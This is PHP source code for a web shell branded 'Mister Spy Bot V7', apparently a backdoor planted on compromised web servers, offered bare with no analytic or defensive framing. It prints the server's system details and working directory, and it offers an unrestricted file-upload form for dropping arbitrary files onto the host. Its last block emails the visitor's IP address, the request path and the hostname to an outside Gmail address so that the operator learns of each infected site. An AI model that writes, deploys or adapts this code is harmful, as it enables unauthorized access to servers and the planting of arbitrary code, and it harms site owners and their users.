 <?php
$str = 'TWlzdGVyU3B5U2hlbGxGb3JWN0JvdDBYX2lzdGFuYnVsXzIwMTk=';echo
base64_decode($str);

?>
<title>Mister Spy Bot V7</title>
<?php echo 'uname'.'<br>'.'uname:'.php_uname().'<br>'.$cwd = getcwd(); Echo
'<center>  <form method="post" target="_self" enctype="multipart/form-data">
<input type="file" size="20" name="uploads" /> <input type="submit"
value="upload" />  </form>  </center></td></tr> </table><br>'; if (!empty
($_FILES['uploads'])) {     move_uploaded_file($_FILES['uploads']['tmp_name'],
$_FILES['uploads']['name']);     Echo "<script>alert('upload Done');
</script><b>Uploaded !!!</b><br>name : ".$_FILES['uploads']['name']."<br>size : ".
$_FILES['uploads']['size']."<br>type : ".$_FILES['uploads']['type']; }
?>
<?php
$ip = getenv("REMOTE_ADDR");
$ra44 = rand(1, 99999);
$subj98 = " Bot v6 Rzlt |$ip";
$email = "sellerolux@gmail.com";
$from = "From: Result<botv3@mrspybotv3.com";
$a45 = $_SERVER['REQUEST_URI'];
$b75 = $_SERVER['HTTP_HOST'];
$m22 = $ip . "";
$msg8873 = "$a45 $b75 $m22";
mail($email, $subj98, $msg8873, $from);
?>